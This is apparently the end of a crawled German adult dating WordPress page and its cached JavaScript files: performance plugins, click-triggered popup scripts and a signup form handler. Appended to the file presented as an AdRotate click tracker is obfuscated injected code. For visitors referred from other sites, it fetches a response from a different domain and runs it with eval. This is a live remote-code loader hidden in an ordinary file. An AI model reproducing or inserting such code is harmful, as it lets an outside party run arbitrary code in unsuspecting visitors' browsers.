var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"8d5a9ac32a","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/geileficktreffen.info\/wp-admin\/admin-ajax.php","nonce":"107fafba53","url":"https:\/\/geileficktreffen.info\/tag\/fisting","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766775566 -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628
body_size: 276
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632
body_size: 300
content:
"use strict";function openWindow(e){return window.open(e,"_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation2.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628
body_size: 1245
content:
if(typeof jQuery==="undefined"){throw new Error("Script requires jQuery")}(function($){"use strict";function adjustFormLayout(){var maxWidthForMobileView=500;$(".js-bsmform-piagb").each(function(){if($(this).width()<=maxWidthForMobileView){$(this).addClass('mobile-view')}else{$(this).removeClass('mobile-view')}})}
$(document).ready(function(){adjustFormLayout();$(window).resize(adjustFormLayout);$(".js-newWindow").on("click",function(event){event.preventDefault();const url=$(this).attr("href");const windowSize=$(this).data("popup")||"width=350,height=400";const windowFeatures=windowSize+",toolbar=0,location=0,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0";window.open(url,"popUp",windowFeatures)});$('.countdown').each(function(){var $countdownElement=$(this);var seconds=parseInt($countdownElement.data('seconds'),10)||180;function updateTimer(){var minutes=Math.floor(seconds/60);var remainingSeconds=seconds%60;if(remainingSeconds<10){remainingSeconds="0"+remainingSeconds}
$countdownElement.html(minutes+":<span class='zero'>"+remainingSeconds+"</span>");if(seconds===0){clearInterval(countdownTimer)}else{seconds--}}
updateTimer();var countdownTimer=setInterval(updateTimer,1000)});$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".js-bsmform-field input").each(function(index){if($(this).val()!==""){if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}}else{$(this).closest(".js-bsmform-field").removeClass("focus")}});$(document).on("focus",".js-bsmform-field input",function(e){e.preventDefault();if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}
return!1});$(document).on("focusout",".js-bsmform-field input",function(e){e.preventDefault();if($(this).val()!==""){}else{$(this).closest(".js-bsmform-field").removeClass("focus")}
return!1});$(".js-bsmform-piagb form").submit(function(e){var self=$(this);var url="https://www.dating-finder.com/signup-apiWP.php";self.find('.js-esubmit').hide();$.ajax({type:"POST",url:url,data:self.serialize(),dataType:"text",success:function(msg){msg=msg.replace(/\\n/g,"\\n").replace(/\\'/g,"\\'").replace(/\\"/g,'\\"').replace(/\\&/g,"\\&").replace(/\\r/g,"\\r").replace(/\\t/g,"\\t").replace(/\\b/g,"\\b").replace(/\\f/g,"\\f");msg=msg.replace(/[\u0000-\u0019]+/g,"");var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){self.find('.js-esubmit').show();if(dataArray.email_error){self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html(dataArray.email_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html("")}
if(dataArray.bn_error){self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html(dataArray.bn_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html("")}}else{self.hide();self.closest(".js-bsmform-piagb").find('.js-bsmform-response-fcerfolg').show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()}}}).fail(function(msg){self.closest(".js-bsmform-piagb").find(".js-bsmform-response-fcfehler").show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()});e.preventDefault()});$(document).on('click','.bsmform-box .bsmform-button input[type="submit"]',function(e){if($(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform-box').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform-box').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button',function(e){if($(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform2-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform2-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform3 .bsmform3-container .bsmform3-container-right .bsmform3-button button',function(e){if($(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform3-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform3-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}})})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}